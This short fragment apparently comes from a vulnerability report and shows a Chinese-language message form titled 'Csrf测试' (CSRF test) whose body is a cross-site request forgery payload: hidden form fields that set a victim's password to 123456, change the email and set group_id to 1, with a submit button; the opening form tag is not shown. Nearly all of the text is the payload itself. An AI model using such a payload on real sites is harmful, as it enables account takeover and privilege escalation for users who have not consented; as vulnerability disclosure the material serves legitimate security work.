 写消息
收件人：
消息标题： Csrf测试
消息内容： <input type=hidden name="fds[indus_id]"
value="">
<input type=hidden name="fds[birthday]"
value="">
<input type=hidden name="fds[password]"
value="123456">
<input type=hidden name="fds[email]"
value="x@q.c">
<input type=hidden name="fds[group_id]"
value="1">
<input type="submit" name="is_submit"
value="1">
</form>
保存